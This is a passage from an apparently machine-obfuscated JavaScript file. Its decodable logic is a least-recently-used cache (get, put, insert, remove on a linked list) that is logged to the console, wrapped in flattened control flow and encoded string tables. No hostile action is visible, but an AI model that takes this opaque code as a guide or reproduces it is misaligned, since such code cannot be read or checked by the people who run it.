bPdvXEy[RIQIFaX[yNujLbd[Mvh0ye+0x8d]]]===RrnFcFC(yNujLbd[Mvh0ye+0x8d])){P3DjUb(EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0x164,jZEP1Z+=-0xa2);break}else{P3DjUb(EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0x126,jZEP1Z+=-0xa2);break}case 0xae:P3DjUb(EFITBT.ix6ILv.StGXknp=0xda,EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0xb5,jZEP1Z+=-0x158);break;default:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=VflKFSO(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case-0x14:case-0x1d:case EFITBT.ix6ILv.StGXknp+-0x4e:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case-0xc:RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0x109,jZEP1Z+=-0xb4);break}else{P3DjUb(EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0xcb,jZEP1Z+=-0xb4);break}case Mvh0ye!=-0x1a&&Mvh0ye- -0xc8:P3DjUb(EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0x81,jZEP1Z+=-0x158);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0x8b,0x12).next().value);if(I09MNUE){return Mvh0ye}}return{[CSTAi1(yNujLbd[0x1a3])+XDcX54a(yNujLbd[0x1a4])]:Xndp0o}}else{if(CSTAi1(yNujLbd[0x1a5])in ImLo24H){zVbzmg()}function zVbzmg(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,EFITBT,Xndp0o={fsOjzDO:{}}){while(Mvh0ye+jZEP1Z+EFITBT!==0x3)with(Xndp0o.PSz_HUf||Xndp0o)switch(Mvh0ye+jZEP1Z+EFITBT){case Mvh0ye- -0x52:P3DjUb(Xndp0o.PSz_HUf=Xndp0o.ghwfCC,Mvh0ye+=-0x11e,jZEP1Z+=0x106,EFITBT+=-0xf6);break;case-0x88:P3DjUb(Xndp0o.fsOjzDO.yJ43FwM=-0x8e,RIQIFaX[yNujLbd[Mvh0ye+0xea]]=yNujLbd[0x2],fsOjzDO.fJq39g=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],this.capacity=Mvh0ye[yNujLbd[0x2]],this.length=yNujLbd[0x2],this.map={},this.head=yNujLbd[0x6],this.tail=yNujLbd[0x6])}),fsOjzDO.fJq39g.prototype.get=eJ8N_0x(function(...Mvh0ye){var jZEP1Z;P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],jZEP1Z=this.map[Mvh0ye[yNujLbd[0x2]]]);return jZEP1Z?(this.remove(jZEP1Z),this.insert(jZEP1Z.key,jZEP1Z.val),jZEP1Z.val):-yNujLbd[0x4]}),fsOjzDO.fJq39g.prototype.put=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x1],this.map[Mvh0ye[yNujLbd[0x2]]]?(this.remove(this.map[Mvh0ye[yNujLbd[0x2]]]),this.insert(Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]])):this.length===this.capacity?(this.remove(this.head),this.insert(Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]])):(this.insert(Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]]),this.length++))},yNujLbd[Mvh0ye+0xeb]),Xndp0o.PSz_HUf=Xndp0o.fsOjzDO,Mvh0ye+=0x15a,jZEP1Z+=-0x34,EFITBT+=0x37);break;case Xndp0o.fsOjzDO.yJ43FwM+0x163:case-0x3f:P3DjUb(fJq39g.prototype.remove=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=Mvh0ye[yNujLbd[0x2]].prev,Mvh0ye[yNujLbd[0x1]]=Mvh0ye[yNujLbd[0x2]].next);if(Mvh0ye[yNujLbd[0x1]])Mvh0ye[yNujLbd[0x1]].prev=Mvh0ye[yNujLbd[0x4]];if(Mvh0ye[yNujLbd[0x4]])Mvh0ye[yNujLbd[0x4]].next=Mvh0ye[yNujLbd[0x1]];if(this.head===Mvh0ye[yNujLbd[0x2]])this.head=Mvh0ye[yNujLbd[0x1]];if(this.tail===Mvh0ye[yNujLbd[0x2]])this.tail=Mvh0ye[yNujLbd[0x4]];delete this.map[Mvh0ye[yNujLbd[0x2]].key]}),fJq39g.prototype.insert=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x1],eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...Mvh0ye){var jZEP1Z,EFITBT;function*Xndp0o(EFITBT,Xndp0o,RIQIFaX,I09MNUE={cULB3q:{}}){while(EFITBT+Xndp0o+RIQIFaX!==0x48)with(I09MNUE.hONBkr||I09MNUE)switch(EFITBT+Xndp0o+RIQIFaX){case 0x51:case RIQIFaX-0x70:P3DjUb([I09MNUE.cULB3q.WFasOb,I09MNUE.cULB3q.Sxmk7r8]=[0x17,0x45],I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0xff,Xndp0o+=0x23,RIQIFaX+=-0x20c);break;case Xndp0o-0xf4:P3DjUb([I09MNUE.cULB3q.WFasOb,I09MNUE.cULB3q.Sxmk7r8]=[0x2e,-0xc8],Mvh0ye[yNujLbd[0x0]]=yNujLbd[Xndp0o+-0xb2],Mvh0ye[yNujLbd[0xc9]]=\"\\u0065\\u0076\\u0053\\u0050\\u0074\\u0031\\u0066\\u0055\\u002e\\u0057\\u0067\\u0024\\u005e\\u002a\\u004c\\u005b\\u0071\\u0061\\u0054\\u0064\\u0048\\u0045\\u0046\\u003e\\u0025\\u0036\\u005d\\u006f\\u0037\\u003d\\u003c\\u0077\\u0041\\u0030\\u0033\\u0034\\u007e\\u006e\\u006a\\u0049\\u007a\\u006b\\u004e\\u006d\\u0069\\u002c\\u0072\\u0062\\u0028\\u0029\\u0060\\u0023\\u007b\\u003a\\u0021\\u0042\\u0032\\u0070\\u004f\\u004b\\u0078\\u0026\\u0043\\u005f\\u0044\\u002b\\u0040\\u003f\\u0073\\u006c\\u0047\\u007c\\u0039\\u003b\\u0051\\u0038\\u0075\\u0063\\u002f\\u0059\\u0058\\u005a\\u004a\\u007d\\u004d\\u0068\\u0022\\u0052\\u0035\\u0079\\u0056\",I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0x11d,Xndp0o+=-0x22,RIQIFaX+=-0x106);break;case EFITBT-0x12b:return jZEP1Z=!0x0,s1cOuT(Mvh0ye[yNujLbd[EFITBT+-0xa0]]);case-0x55:case I09MNUE.cULB3q.Sxmk7r8+0x7f:P3DjUb(Mvh0ye[yNujLbd[EFITBT+-0xf]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x1a6]]=Mvh0ye[yNujLbd[0x1]].length,Mvh0ye[yNujLbd[0x29]]=[],I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0x109,Xndp0o+=-0xfb,RIQIFaX+=0xde);break;case I09MNUE.cULB3q.Sxmk7r8+0x16b:P3DjUb(Mvh0ye[yNujLbd[0x18]]=yNujLbd[Xndp0o+0x69],Mvh0ye[yNujLbd[0x1a7]]=yNujLbd[EFITBT+-0x117],I09MNUE.hONBkr=I09MNUE.cULB3q,RIQIFaX+=-0x13b);break;case I09MNUE.cULB3q.Sxmk7r8+0x30:case-0xd7:Mvh0ye[yNujLbd[0x71]]=-yNujLbd[0x4];for(Mvh0ye[yNujLbd[0x98]]=yNujLbd[0x2];Mvh0ye[yNujLbd[EFITBT+-0x81]]<Mvh0ye[yNujLbd[Xndp0o+0x20d]];Mvh0ye[yNujLbd[0x98]]++){Mvh0ye[yNujLbd[Xndp0o+0x122]]=Mvh0ye[yNujLbd[0xc9]].indexOf(Mvh0ye[yNujLbd[EFITBT+-0x118]][Mvh0ye[yNujLbd[EFITBT+-0x81]]]);if(Mvh0ye[yNujLbd[0xbb]]===-yNujLbd[0x4])continue;if(Mvh0ye[yNujLbd[Xndp0o+0xd8]]<yNujLbd[0x2]){Mvh0ye[yNujLbd[EFITBT+-0xa8]]=Mvh0ye[yNujLbd[Xndp0o+0x122]]}else{P3DjUb(Mvh0ye[yNujLbd[0x71]]+=Mvh0ye[yNujLbd[EFITBT+-0x5e]]*yNujLbd[0x21],Mvh0ye[yNujLbd[0x18]]|=Mvh0ye[yNujLbd[0x71]]<<Mvh0ye[yNujLbd[0x1a7]],Mvh0ye[yNujLbd[EFITBT+0x8e]]+=(Mvh0ye[yNujLbd[0x71]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[EFITBT+-0xf0]].push(Mvh0ye[yNujLbd[0x18]]&yNujLbd[Xndp0o+0x82]),Mvh0ye[yNujLbd[Xndp0o+0x7f]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x1a7]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0x1a7]]>yNujLbd[0x1c]);Mvh0ye[yNujLbd[0x71]]=-yNujLbd[0x4]}}if(Mvh0ye[yNujLbd[0x71]]>-yNujLbd[0x4]){P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,RIQIFaX+=0x175);break}else{P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=-0x50,Xndp0o+=-0xef,RIQIFaX+=0x175);break}case 0xdd:P3DjUb(Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[yNujLbd[0x18]]|Mvh0ye[yNujLbd[EFITBT+-0xa8]]<<Mvh0ye[yNujLbd[0x1a7]])&yNujLbd[0x1b]),I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=-0x50,Xndp0o+=-0xef);break;default:P3DjUb([I09MNUE.cULB3q.WFasOb,I09MNUE.cULB3q.Sxmk7r8]=[-0x7b,0x25],Mvh0ye[yNujLbd[0x71]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x98]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x98]]<Mvh0ye[yNujLbd[0x1a6]];Mvh0ye[yNujLbd[0x98]]++){Mvh0ye[yNujLbd[0xbb]]=Mvh0ye[yNujLbd[0xc9]].indexOf(Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[EFITBT+0x45]]]);if(Mvh0ye[yNujLbd[0xbb]]===-yNujLbd[0x4])continue;if(Mvh0ye[yNujLbd[Xndp0o+-0x2b]]<yNujLbd[0x2]){Mvh0ye[yNujLbd[0x71]]=Mvh0ye[yNujLbd[0xbb]]}else{P3DjUb(Mvh0ye[yNujLbd[EFITBT+0x1e]]+=Mvh0ye[yNujLbd[0xbb]]*yNujLbd[0x21],Mvh0ye[yNujLbd[0x18]]|=Mvh0ye[yNujLbd[0x71]]<<Mvh0ye[yNujLbd[0x1a7]],Mvh0ye[yNujLbd[0x1a7]]+=(Mvh0ye[yNujLbd[0x71]]&yNujLbd[0x31])>yNujLbd[EFITBT+-0x33]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[yNujLbd[EFITBT+-0x3b]]&yNujLbd[Xndp0o+-0x81]),Mvh0ye[yNujLbd[0x18]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x1a7]]-=yNujLbd[EFITBT+-0x47])}while(Mvh0ye[yNujLbd[0x1a7]]>yNujLbd[0x1c]);Mvh0ye[yNujLbd[0x71]]=-yNujLbd[EFITBT+-0x4f]}}if(Mvh0ye[yNujLbd[0x71]]>-yNujLbd[0x4]){P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0xc6,Xndp0o+=-0x103,RIQIFaX+=0x109);break}else{P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0x76,Xndp0o+=-0x1f2,RIQIFaX+=0x109);break}case EFITBT- -0x27:case-0x7f:P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0x15a,Xndp0o+=0x34,RIQIFaX+=-0xd1);break;case I09MNUE.cULB3q.WFasOb+0x49:case-0xf4:case 0xcc:P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0xc6,Xndp0o+=-0x169,RIQIFaX+=0xcf);break}}P3DjUb(jZEP1Z=void 0x0,EFITBT=Xndp0o(-0x10d,0xb6,0x19).next().value);if(jZEP1Z){return EFITBT}}function EFITBT(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}P3DjUb(Mvh0ye[yNujLbd[0x1]]=new(iU6F0f(EFITBT(yNujLbd[0x1a8])))(Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]]),!this.tail?(this.tail=Mvh0ye[yNujLbd[0x1]],this.head=Mvh0ye[yNujLbd[0x1]]):(this.tail.next=Mvh0ye[yNujLbd[0x1]],Mvh0ye[yNujLbd[0x1]].prev=this.tail,this.tail=Mvh0ye[yNujLbd[0x1]]),this.map[Mvh0ye[yNujLbd[0x2]]]=Mvh0ye[yNujLbd[0x1]])},yNujLbd[Mvh0ye+-0x6f]));return I09MNUE=!0x0,iU6F0f(CSTAi1(yNujLbd[0xc1])+yNujLbd[0x87]).log(fJq39g);case 0xc5:P3DjUb(Xndp0o.PSz_HUf=Xndp0o.fsOjzDO,Mvh0ye+=0x11b,jZEP1Z+=-0x29c,EFITBT+=0x191);break;default:case 0xf1:P3DjUb(Xndp0o.PSz_HUf=Xndp0o.fsOjzDO,Mvh0ye+=0xd1,jZEP1Z+=0x66,EFITBT+=-0xbf);break;case EFITBT- -0x189:P3DjUb(Xndp0o.PSz_HUf=Xndp0o.BTJerg,Mvh0ye+=-0x2b1,jZEP1Z+=0x18,EFITBT+=0x15a);break;case EFITBT-0xd8:P3DjUb(Xndp0o.fsOjzDO.yJ43FwM=-0x5f,Xndp0o.PSz_HUf=Xndp0o.fsOjzDO,Mvh0ye+=0x10a,jZEP1Z+=-0x1c,EFITBT+=-0xbf);break;case 0xb4:}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xea,-0x26,0x88).next().value);if(I09MNUE){return Mvh0ye}}return Xndp0o}}function Kq6NCW(RIQIFaX,I09MNUE=yNujLbd[0x4]){var Mvh0ye,jZEP1Z;function*EFITBT(jZEP1Z,CSTAi1,Xndp0o,U1Mvu3z={xHpBlo:{}},E0zGiJS){while(jZEP1Z+CSTAi1+Xndp0o!==-0xe2)with(U1Mvu3z.ku9i98S||U1Mvu3z)switch(jZEP1Z+CSTAi1+Xndp0o){case U1Mvu3z.xHpBlo.ourpRH+0x5:return bPdvXEy[tLkhJa[yNujLbd[0x2]]];default:U1Mvu3z.YsSNhy.nSZoRgG=-yNujLbd[jZEP1Z+0x3a];for(U1Mvu3z.YsSNhy.K_QSt6r=yNujLbd[0x2];K_QSt6r<sRRx2y;K_QSt6r++){U1Mvu3z.YsSNhy.qyIjx9=RB6X3KH.indexOf(KxZrXSW[K_QSt6r]);if(qyIjx9===-yNujLbd[0x4])continue;if(nSZoRgG<yNujLbd[jZEP1Z+0x38]){nSZoRgG=qyIjx9}else{P3DjUb(nSZoRgG+=qyIjx9*yNujLbd[0x21],lZyHRWg|=nSZoRgG<<XlGly3X,XlGly3X+=(nSZoRgG&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(mHVsI5.push(lZyHRWg&yNujLbd[0x1b]),lZyHRWg>>=yNujLbd[CSTAi1+0x98],XlGly3X-=yNujLbd[CSTAi1+0x98])}while(XlGly3X>yNujLbd[jZEP1Z+0x52]);nSZoRgG=-yNujLbd[0x4]}}if(nSZoRgG>-yNujLbd[0x4]){P3DjUb(U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=-0x6f,CSTAi1+=0x178,Xndp0o+=-0x7f);break}else{P3DjUb(U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=0xb3,CSTAi1+=0x178,Xndp0o+=-0x260);break}case 0x62:case-0xe8:case jZEP1Z- -0x3d:P3DjUb([...dwBgtep.tLkhJa]=E0zGiJS,dwBgtep.tLkhJa[yNujLbd[CSTAi1+-0xc2]]=yNujLbd[0x4]);if(typeof bPdvXEy[dwBgtep.tLkhJa[yNujLbd[jZEP1Z+0xd5]]]===RrnFcFC(yNujLbd[CSTAi1+-0xc0])){P3DjUb(U1Mvu3z.ku9i98S=U1Mvu3z.dwBgtep,jZEP1Z+=0x7d,Xndp0o+=0xd3);break}else{P3DjUb(U1Mvu3z.ku9i98S=U1Mvu3z.dwBgtep,jZEP1Z+=0xab,Xndp0o+=-0xea);break}case Xndp0o!=0x30&&Xndp0o-0xc2:P3DjUb(U1Mvu3z.YsSNhy.lZyHRWg=yNujLbd[0x2],U1Mvu3z.YsSNhy.XlGly3X=yNujLbd[CSTAi1+0x8e],U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,Xndp0o+=-0x9a);break;case Xndp0o- -0x6c:case-0xa4:return bPdvXEy[tLkhJa[yNujLbd[0x2]]]=(0x1,U1Mvu3z.xHpBlo.uGADvI)(yfQi8q[tLkhJa[yNujLbd[0x2]]]);case CSTAi1-0xf4:P3DjUb(mHVsI5.push((lZyHRWg|nSZoRgG<<XlGly3X)&yNujLbd[jZEP1Z+0xc0]),U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=0x122,Xndp0o+=-0x1e1);break;case U1Mvu3z.xHpBlo.a9_EEOs+-0x28:P3DjUb([U1Mvu3z.xHpBlo.a9_EEOs,U1Mvu3z.xHpBlo.rt7BQq,U1Mvu3z.xHpBlo.ourpRH]=[-0x13,-0x5,-0x88],U1Mvu3z.ku9i98S=U1Mvu3z.zKGkuD,jZEP1Z+=-0x117,CSTAi1+=0xa9,Xndp0o+=-0xef);break;case U1Mvu3z.xHpBlo.rt7BQq+0x1d:P3DjUb(U1Mvu3z.YsSNhy.sRRx2y=KxZrXSW.length,U1Mvu3z.YsSNhy.mHVsI5=[],U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=0x40);break;case U1Mvu3z.xHpBlo.ourpRH+0x43:return bPdvXEy[tLkhJa[yNujLbd[0x2]]]=(0x1,U1Mvu3z.xHpBlo.uGADvI)(yfQi8q[tLkhJa[yNujLbd[0x2]]]);case 0x22:case 0x12:case-0xa5:P3DjUb(mHVsI5.push((lZyHRWg|nSZoRgG<<XlGly3X)&yNujLbd[CSTAi1+0x93]),U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=0x39,CSTAi1+=0x164,Xndp0o+=-0x1bf);break;case jZEP1Z- -0x72:case 0x0:P3DjUb([YsSNhy.XuoIoLU]=E0zGiJS,YsSNhy.RB6X3KH=\"\\x45\\x67\\x6f\\x7a\\x5f\\x60\\x77\\x25\\x24\\x6d\\x28\\x74\\x36\\x3a\\x44\\x4c\\x29\\x71\\x2a\\x7d\\x53\\x7e\\x7c\\x52\\x4a\\x72\\x35\\x41\\x3d\\x46\\x38\\x6b\\x4b\\x64\\x5e\\x55\\x5a\\x37\\x6c\\x65\\x76\\x56\\x62\\x54\\x61\\x2e\\x39\\x70\\x3c\\x79\\x2c\\x49\\x26\\x75\\x5b\\x3b\\x59\\x42\\x30\\x32\\x2b\\x22\\x4f\\x31\\x34\\x63\\x40\\x33\\x2f\\x43\\x21\\x66\\x78\\x7b\\x23\\x3e\\x51\\x4d\\x6e\\x4e\\x47\\x57\\x5d\\x48\\x6a\\x50\\x68\\x58\\x69\\x73\\x3f\",YsSNhy.KxZrXSW=\"\"+(YsSNhy.XuoIoLU||\"\"),U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=0x6f,CSTAi1+=-0x34);break;case 0x8b:case jZEP1Z-0xd3:P3DjUb(U1Mvu3z.ku9i98S=U1Mvu3z.CJfFec,jZEP1Z+=-0x134,CSTAi1+=0x91,Xndp0o+=0x145);break;case 0x8e:case 0xc:case jZEP1Z- -0x103:P3DjUb([U1Mvu3z.xHpBlo.a9_EEOs,U1Mvu3z.xHpBlo.rt7BQq,U1Mvu3z.xHpBlo.ourpRH]=[0xef,-0x55,-0xda],xHpBlo.fNtuc0k=function(...jZEP1Z){return EFITBT(-0xd3,0xc2,-0x85,{xHpBlo:U1Mvu3z.xHpBlo,dwBgtep:{}},jZEP1Z).next().value},xHpBlo.uGADvI=function(...jZEP1Z){return EFITBT(-0xe5,-0x58,0xca,{xHpBlo:U1Mvu3z.xHpBlo,YsSNhy:{}},jZEP1Z).next().value},eJ8N_0x(xHpBlo.fNtuc0k),iU6F0f(bIGMn0(yNujLbd[0xae])+yNujLbd[0xaf])[(0x1,xHpBlo.fNtuc0k)(yNujLbd[0x1a9])+(0x1,xHpBlo.fNtuc0k)(yNujLbd[CSTAi1+0x155])+\"\\x74\\x79\"](RIQIFaX,(0x1,xHpBlo.fNtuc0k)(yNujLbd[0x1ab]),{[(0x1,xHpBlo.fNtuc0k)(yNujLbd[0x1ac])]:I09MNUE,[(0x1,xHpBlo.fNtuc0k)(yNujLbd[0x1ad])+(0x1,xHpBlo.fNtuc0k)(yNujLbd[jZEP1Z+0x29e])]:yNujLbd[jZEP1Z+0x29f]}));return Mvh0ye=!0x0,RIQIFaX;case jZEP1Z-0x144:return s1cOuT(mHVsI5)}}P3DjUb(Mvh0ye=void 0x0,jZEP1Z=EFITBT(-0xf0,0x55,0xae).next().value);if(Mvh0ye){return jZEP1Z}}function brZ8gFX(RIQIFaX,I09MNUE=yNujLbd[0x4]){eJ8N_0x(Mvh0ye);function Mvh0ye(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,RrnFcFC,bPdvXEy,yfQi8q={OnXvanj:{}}){while(Mvh0ye+jZEP1Z+RrnFcFC+bPdvXEy!==-0x82)with(yfQi8q.x8fVx7||yfQi8q)switch(Mvh0ye+jZEP1Z+RrnFcFC+bPdvXEy){case-0xa3:case-0x78:P3DjUb(RIQIFaX[yNujLbd[0x18]]=yNujLbd[RrnFcFC+-0x45],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[Mvh0ye+0x1d4],yfQi8q.x8fVx7=yfQi8q.OnXvanj,jZEP1Z+=-0x11,RrnFcFC+=0x1db,bPdvXEy+=-0x10c);break;case-0xcb:case yfQi8q.OnXvanj.XC0r42J+-0x37:[yfQi8q.OnXvanj.sN2gNZ,yfQi8q.OnXvanj.XC0r42J,yfQi8q.OnXvanj.AZrmGE]=[-0x27,-0x36,-0x35];case yfQi8q.OnXvanj.AZrmGE+-0x191:case-0x39:P3DjUb(yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=-0x123,jZEP1Z+=0x124,RrnFcFC+=0x19a,bPdvXEy+=-0x42);break;case bPdvXEy- -0xc3:case-0x8:P3DjUb(yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=-0x332,jZEP1Z+=-0x25,RrnFcFC+=0x28b,bPdvXEy+=0xb0);break;case 0x2e:case-0x90:P3DjUb([yfQi8q.OnXvanj.sN2gNZ,yfQi8q.OnXvanj.XC0r42J,yfQi8q.OnXvanj.AZrmGE]=[-0x87,-0xd9,0x2d],yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=-0x20f,jZEP1Z+=-0x153,RrnFcFC+=0x8a,bPdvXEy+=0x1c7);break;case jZEP1Z-0x68:for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[Mvh0ye+0x1dc]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0xc]]++){RIQIFaX[yNujLbd[0x16]]=RIQIFaX[yNujLbd[0x4]].indexOf(RIQIFaX[yNujLbd[0x5]][RIQIFaX[yNujLbd[Mvh0ye+0x1dc]]]);if(RIQIFaX[yNujLbd[Mvh0ye+0x1e6]]===-yNujLbd[Mvh0ye+0x1d4])continue;if(RIQIFaX[yNujLbd[jZEP1Z+-0x67]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[RrnFcFC+-0x206]]=RIQIFaX[yNujLbd[RrnFcFC+-0x20c]]}else{P3DjUb(RIQIFaX[yNujLbd[jZEP1Z+-0x67]]+=RIQIFaX[yNujLbd[jZEP1Z+-0x6d]]*yNujLbd[jZEP1Z+-0x62],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[jZEP1Z+-0x67]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x1c]]&yNujLbd[Mvh0ye+0x201])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[jZEP1Z+0x4c]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[RrnFcFC+-0x206]]>-yNujLbd[Mvh0ye+0x1d4]){P3DjUb(yfQi8q.x8fVx7=yfQi8q.OnXvanj,jZEP1Z+=-0x73,bPdvXEy+=0xce);break}else{P3DjUb(yfQi8q.x8fVx7=yfQi8q.OnXvanj,jZEP1Z+=-0xde,bPdvXEy+=0xce);break}case jZEP1Z- -0x131:P3DjUb(yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=-0x402,jZEP1Z+=0xcf,RrnFcFC+=0x287,bPdvXEy+=0xb0);break;case 0xaa:P3DjUb(RIQIFaX[yNujLbd[Mvh0ye+-0x41]]=RIQIFaX[yNujLbd[Mvh0ye+-0x47]].length,RIQIFaX[yNujLbd[0xcf]]=[],yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=-0x21c,jZEP1Z+=0x150,bPdvXEy+=-0x81);break;case bPdvXEy-0x6b:P3DjUb([yfQi8q.OnXvanj.sN2gNZ,yfQi8q.OnXvanj.XC0r42J,yfQi8q.OnXvanj.AZrmGE]=[-0xb1,-0x86,0xae],RIQIFaX[yNujLbd[0x0]]=yNujLbd[Mvh0ye+0x10],RIQIFaX[yNujLbd[RrnFcFC+0x40]]=\"\\x45\\x31\\x62\\x37\\x5f\\x63\\x28\\x53\\x77\\x43\\x48\\x42\\x44\\x24\\x5b\\x2e\\x34\\x3a\\x6e\\x22\\x23\\x41\\x5a\\x74\\x52\\x64\\x66\\x4d\\x51\\x3f\\x56\\x4c\\x3c\\x7c\\x2f\\x76\\x61\\x50\\x73\\x7a\\x59\\x3e\\x33\\x72\\x7e\\x39\\x65\\x67\\x75\\x71\\x6b\\x40\\x4f\\x69\\x2c\\x49\\x32\\x4a\\x35\\x21\\x6a\\x6c\\x6d\\x47\\x26\\x5e\\x79\\x38\\x68\\x25\\x4e\\x4b\\x55\\x54\\x57\\x7b\\x3d\\x46\\x7d\\x5d\\x78\\x36\\x2b\\x29\\x30\\x70\\x6f\\x2a\\x3b\\x60\\x58\",RIQIFaX[yNujLbd[RrnFcFC+0x41]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=0x58,jZEP1Z+=-0x99,RrnFcFC+=0x83,bPdvXEy+=0xb7);break;default:case-0xe2:P3DjUb(RIQIFaX[yNujLbd[0xcf]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b]),yfQi8q.x8fVx7=yfQi8q.OnXvanj,jZEP1Z+=-0x6b);break;case RrnFcFC-0x217:case 0x50:case-0x5b:return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[jZEP1Z+0x12a]])}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xc,-0x23,-0x3c,0x1c).next().value);if(I09MNUE){return Mvh0ye}}function jZEP1Z(RIQIFaX){if(typeof bPdvXEy[RIQIFaX]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX]=Mvh0ye(yfQi8q[RIQIFaX])}return bPdvXEy[RIQIFaX]}iU6F0f(bIGMn0(yNujLbd[0xae])+yNujLbd[0xaf])[jZEP1Z(yNujLbd[0x1b0])](RIQIFaX,jZEP1Z(yNujLbd[0x1b1]),{[jZEP1Z(yNujLbd[0x1b2])]:I09MNUE,[jZEP1Z(yNujLbd[0x1b3])]:yNujLbd[0x1af]});return 